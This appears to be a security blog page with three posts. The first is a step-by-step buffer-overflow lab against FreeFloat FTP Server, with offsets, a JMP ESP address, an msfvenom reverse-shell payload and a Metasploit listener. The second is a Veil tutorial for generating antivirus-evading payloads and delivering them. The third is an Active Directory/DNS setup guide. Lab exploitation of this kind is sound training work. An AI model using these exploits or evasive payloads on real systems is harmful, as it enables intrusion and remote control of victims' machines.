by Vry4n_ | Oct 12, 2020 | Labs
This lab is intended to demonstrate how to exploit BoF in Windows. The vulnerable application is FreeFloat which can be downloaded from (https://www.exploit-db.com/apps/687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver.zip).
The Freefloat FTP Server has many vulnerable parameters, which can be useful to practice on, and we will choose one of them here to do a full exercise.
The code for each stage of the tutorial can be found in our GitHub account. (https://github.com/vry4n/BoF-FreeFloat-FTP)
Lab details
Victim: Windows XP SP3 x86
Application: FreeFloat Ftp Server (Version 1.00)
Getting Started
1. Run the application in the Windows machine. By double clicking the .exe file.

2. Make sure it is in running state. You can verify that by running netstat command
- netstat -ano | FINDSTR 21

3. From a remote machine you can run nmap to enumerate the service
- nmap -p 21 -sV -sC -A -T4 192.168.0.5

4. You can also test the application by connecting to it via telnet
- telnet 192.168.0.5 21
- USER anonymous
- PASS anonymous

5. In this case we will use USER parameter to exploit the application.
Step 1 (Discover the buffer size)
We will use the code (BoF-Freefloat-1.py) to discover the size of the buffer
Here we can see that the script stopped at 300 bytes.

If we actually look at the Windows machine, we can see the application crashed.

Step 2 (Overwriting EIP)
1. Restart the application and attach/open with Immunity Debugger

2. Now that we know the maximum Stack size is 300, we can modify our script to send those in just one packet. Lets try to run again, and see the Stack showing the multiple “A”, The stack is filled with the junk value as expected, after the program crashes.

3. Now look at Immunity debugger console and after the crash a similar message should be shown, that [41414141], is the EIP register, which has been overwritten and the instruction is not found.

4. If we look at the EIP register it is now 41414141, which means, AAAA. At this point we know that the EIP instruction pointer can be controlled.

Step 3 (Controlling the instruction pointer)
1. In this phase, we will control the instruction pointer by calculating the exact offset of the EIP register. First of all, we need to create a pattern using Metasploit pattern_create.rb script.
- find / -name pattern_create.rb 2> /dev/null
- /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 300

2. We need to modify the script a little bit to add this new value. The new script is now named BoF-Freefloat-3.py (https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-3.py)
3. Run it again and inspect Immunity debugger, EIP value. We have 37684136
EIP Register

Immunity Debugger bottom error

4. Now that we have located the pattern in EIP, we need to find the position within those 300 bytes generated with pattern_create.rb, for that, we will use pattern_offset.rb, in this case the result is 230
- find / -name pattern_offset.rb 2> /dev/null
- /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 37684136 -l 300

5. We need now to edit the script to send 230 bytes as A, followed by 4 bytes as B. For that we will use BoF-Freefloat-4.py (https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-4.py)
6. If we run BoF-Freefloat-4.py, we will notice that the EIP register value is now 42424242, which means, BBBB

Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
2. We need to include that into the script and identify each of the characters not allowed. For that I developed BoF-Freefloat-5.py (https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-5.py), run it and check in Immunity Debugger the data
3. Once it’s been run, In the stack section locate the ASCII conversion, where all the As are shown, right click it and select “Follow in Dump”

4. The “follow in dump” will locate the data in the hexadecimal section, so we can easily check for the absence of characters or where characters don’t follow the sequence, those mean bad characters.
In this image below we see 01020304050607080900, it should be 0102030405060708090A, this means that \x0a in our code needs to be removed

5. We need to keep doing the same until all Badchars are removed. In this screenshot we also identified \x0d as a bad character.

6. After removing all the bad characters, we should have all the rest of the characters as sequence. We will use the variables
FUZZ = “A” * 230
EIP = “B” * 4
BADCHARS = (b”\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f”
b”\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f”
b”\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f”
b”\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f”
b”\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f”
b”\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf”
b”\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf”
b”\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)

7. Now that we know the following
- Buffer space: 230 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00\x0a\x0d)
We need to identify the executable module, where the EIP will be pointing, that is with the help of JMP ESP
Step 5 (Finding JMP ESP)
EIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP.
1. Click on the Disassembly window, in the left upper location
- Search for -> All Commands in all modules

2. Search for JMP ESP

3. We are presented with multiple modules and the Disassembly instruction. I’d choose one of those “SEHLL32.dll”, 7CB32F34. Remember, we need an address that does not contain bad characters.

4. We can run mona script to see if the “SHELL32” is ASLR protected (dynamic code execution)
- !mona modules
- Locate the .dll, in this case “SHELL32”, which has ASLR = False

5. We can verify our selection (“SHELL32.dll”, 7CB32F34) with mona. In kali run nasm_shell.rb and get the output in our case FFE4 (opcode of JMP ESP)
- /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
- Jmp esp

6. In mona we can search using he opcode returned by nasm_shell.rb, the hex code equivalent of JMP ESP is FFE4
- !mona find -s “\xFF\xE4” -m SHELL32.dll

7. Now that we know the target 7CB32F34, we should verify that we have successfully changed the execution flow to make the EIP execute the JMP ESP instruction within the SHELL32.dll. We will do this by overwriting EIP with the memory address of the JMP ESP instruction and then, once again, writing C’s thereafter. We will use the script BoF Freefloat-6.py to do this.
8. After successful execution of the script, we can check the stack data between the As and Cs we see the execution of SHELL32

9. At this point we control the following
- Buffer space: 230 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x7CB32F34)
- Identified all bad characters (\x00\x0a\x0d)
- Got successful execution of SHELL32.dll
Step 6 (Generating the exploit in Shellcode)
1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x86 –platform windows -p windows/shell_reverse_tcp LHOST=192.168.0.20 LPORT=4444 -b ‘\x00\x0A\x0D’ -v shellcode -f c

2. For this final stage we will use the script BoF-Freefloat-7.py, We have added the shellcode, we are sending the data as follows
https://github.com/vry4n/BoF-FreeFloat-FTP/blob/main/BoF-Freefloat-7.py
- Junk = 230
- JMP ESP = 7CB32F34
- NOPs = “\x90” * 32
- Shellcode
Our exploit should look like this

3. Before we execute our code, we need to start a Metasploit listener
- sudo msfdb init
- msfconsole
- use exploit/multi/handler
- set payload windows/shell_reverse_tcp
- set LHOST 192.168.0.20

4. At this point we are all set with the exploit, and also, have a listener on the attacking machine. Lets run the script and see if we get a reverse shell.

5. Now we can run system commands

Recommendations
- Applications should avoid standard library functions that are not bounds-checked, such as gets, scanf and strcpy.

- Practices should include regular testing to detect and fix buffer overflows. Running Static Code Analysis that is an essential part of the code review
- Using of Safe Libraries that help preventing buffer overflows by replacing the legitimate vulnerable function to implement bounds-checked replacements to standard memory and string functions
- Implementing the Address space layout randomization (ASLR), a technique that randomly arranges the address space positions of principal data areas used by a process.
- Implementing Stack-smashing Protection (SSP), a compiler feature that helps detecting stack buffer overrun by aborting if specific value, also dubbed stack canary, on the stack is modified
- Keep the software updated
by Vry4n_ | Sep 3, 2020 | Exploitation
Veil is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.

Installation
1. Run the commands below and wait for installation to complete
- sudo apt-get -y install git
- git clone https://github.com/Veil-Framework/Veil.git
- cd Veil/
- ./config/setup.sh –force –silent

2. Upon completion. You can run the application with the command

3. If you ever need to change or update the config you can modify/run the file named /config/update-config.py. (This will generate the output file for /etc/veil/settings.py. Most of the time it will not need to be rebuilt but in some cases you might be prompted to do so (such as a major Veil update)
- cd config/
- sudo ./update-config.py

Using the interface
1. When the application is run, we will get to the main menu where we are shown interested information
- application version
- Available tools
- Available commands

2. list available tools

3. We can gather information about the available tools
- info Evasion
- info Ordnance

4. Show variables and configuration

5. Select a tool

6. Now within the module the available commands change for the module. To check a hash against virustotal hashes (not recommended, since virustotal can redistribute the hash to antivirus)
7. Listing the available payloads

8. To check upon the options and variables available within payloads
- info python/meterpreter/rev_https.py

9. Select a module by number ID

10. Set the payload options, and generate the file, assign a name to the file also
- set LHOST 192.168.0.8
- generate

11. We know the files were stored in the /var/lib/veil/output directory. We need to integrate it with Metasploit

12. Now import the Metasploit script created by Veil, it will start a listener
- resource /var/lib/veil/output/handlers/payload.rc

13. Have the file delivered, and, wait for a client to execute it. You will see session log in Metasploit

14. Accessing the current session
- sessions -i 1
- sysinfo
- shell

by Vry4n_ | Aug 26, 2020 | Labs
This time we will configure basic AD and DNS functionality. The terms object, organizational unit, domain, tree, and forest are used to describe the way Active Directory organizes its directory data. Like all directories, Active Directory is essentially a database management system. The Active Directory database is where the individual objects tracked by the directory are stored. Active Directory uses a hierarchical database model, which groups items in a tree-like structure
Objects
- The basic unit of data in Active Directory is called an object. Active Directory can store information about many different kinds of objects. The objects you work with most are users, groups, computers, and printers.
Domains
- A domain is the basic unit for grouping related objects in Active Directory. Typically, domains correspond to departments in a company. For example, a company with separate Accounting, Manufacturing, and Sales departments might have domains named (you guessed it) Accounting, Manufacturing, and Sales. Or the domains correspond to geographical locations. For example, a company with offices in Detroit, Dallas, and Denver might have domains named det, dal, and den.
- if your company is named Nimbus Brooms and you’ve registered NimbusBroom.com as your domain name, you should create a top-level domain named NimbusBroom.com before you create any other domains. Then, you can create subdomains such as Accounting.NimbusBroom.com, Manufacturing.NimbusBroom.com, and Sales.NimbusBroom.com.

Organizational units
- Many domains have too many objects to manage all together in a single group. Fortunately, Active Directory lets you create one or more organizational units, also known as OUs. OUs let you organize objects within a domain, without the extra work and inefficiency of creating additional domains.
Trees
- A tree is a set of Active Directory names that share a common namespace. For example, the domains NimbusBroom.com, Accounting.NimbusBroom.com, Manufacturing.NimbusBroom.com, and Sales.NimbusBroom.com make up a tree that is derived from a common root domain, NimbusBroom.com.
Forests
- As its name suggests, a forest is a collection of trees. In other words, a forest is a collection of one or more domain trees that do not share a common parent domain.
- For example, suppose Nimbus Brooms acquires Tracorum Technical Enterprises, which already has its own root domain named TracorumTech.com, with several subdomains of its own. Then, you can create a forest from these two domain trees so the domains can trust each other.

Networking
Active Directory communications involve a number of ports, some of which are more familiar to network and security administrators than others.
- RPC endpoint mapper: port 135 TCP, UDP
- NetBIOS name service: port 137 TCP, UDP
- NetBIOS datagram service: port 138 UDP
- NetBIOS session service: port 139 TCP
- SMB over IP (Microsoft-DS): port 445 TCP, UDP
- LDAP: port 389 TCP, UDP
- LDAP over SSL: port 636 TCP
- Global catalog LDAP: port 3268 TCP
- Global catalog LDAP over SSL: port 3269 TCP
- Kerberos: port 88 TCP, UDP
- DNS: port 53 TCP, UDP
- WINS resolution: port 1512 TCP, UDP
- WINS replication: 42 TCP, UDP
- RPC: Dynamically-assigned ports TCP, unless restricted
AD Replication
The ports that need to be open to facilitate cross-firewall AD replication differ, depending on the versions of Microsoft Windows in your environment.
- RPC endpoint mapper: port 135 TCP
- LDAP: port 389 TCP, UDP
- LDAP over SSL: port 636 TCP
- Global catalog LDAP: port 3268 TCP
- Global catalog LDAP over SSL: port 3269 TCP
- DNS: port 53 TCP, UDP
- Kerberos: port 88 TCP, UDP
- SMB over IP (Microsoft-DS): port 445 TCP
- RPC: Dynamically-assigned ports TCP, unless restricted
Authentication to AD
AD uses the following ports to support user and computer authentication
- SMB over IP (Microsoft-DS): port 445 TCP, UDP
- Kerberos: port 88 TCP, UDP
- LDAP: port 389 UDP
- DNS: port 53 TCP, UDP
- RPC: Dynamically-assigned ports TCP, unless restricted
Install Active Directory
Use the following steps to install Active Directory on the server:
1. Open the Server Manager from the task bar.
2. From the Server Manager dashboard, select Add roles and features.
3. On the Installation Type screen, select Role-based or features-based and click Next.
4. By default, the current server is selected. Click Next.
5. On the Server Roles screen, select the check box next to Active Directory Domain Services.
6. To select additional capabilities, click Add Features.
7. Review the information on the AD DS tab, then click Next.
8. Review the information on the Confirm installation selections screen, then click Install.

Assign a static IP address
1. Go to Settings -> Network & Internet -> Change adapter options
2. Select the network interface
3. Properties
4. Select “Internet Protocol Version 4 (TCP/IPv4)” -> Properties
5. Select “Use the following IP address”, and, fill the blanks, then click OK

Start the Remote Registry Service & Netlogon
Before you can promote the server to domain controller, you must start the remote registry service by using the following steps:
1. Server Manager -> Tools
2. Services
3. Look for remote registry service.
4. Right click, Start
5. Do the same for Netlogon

Post-Deployment
1. Complete Post-Deployment steps to promote the server to a domain controller

2. From the Deployment Configuration tab, select Add a new forest. Enter your root domain name in the Root domain name field and click Next.

3. Select a Domain and a Forest functional level.
4. Enter a password for Directory Services Restore Mode (DSRM) in the Password field. In this case Admin13579. Click next
5. Uncheck DNS if you’re not using this server as a DNS (optional)

6. Confirm or enter a NetBIOS name and click Next.
7. Specify the locations of the Database, Log files, and SYSVOL folders, then click Next

8. Review the configuration options and click Next.

9. If this is a fresh install, we will get a warning indicating that the user Administrator password needs to be set

10. To set the user Administrator password
- Server Manager -> Computer Management -> Local Users and Groups -> Users
- Select the user -> Right click it -> Set Password
- New Password: Admin.1
11. Now do the tests again and click on install


12. Create a new user
- Go to Server Manager -> Tools -> Active Directory Users and Computers -> Users
- Create a new user in the current container
- User logon name: test-user
- next
Now set a password

13. Confirm the account creation
Add DNS capabilities
Use the following steps to install DNS on the server:
1. Open the Server Manager from the task bar.
2. From the Server Manager dashboard, select Add roles and features.
3. On the Installation Type screen, select Role-based or features-based and click Next.
4. By default, the current server is selected. Click Next.
5. On the Server Roles screen, select the check box next to DNS Server.
6. To select additional capabilities, click Add Features.
7. Review the information on the Confirm installation selections screen, then click Install.
Configure DNS
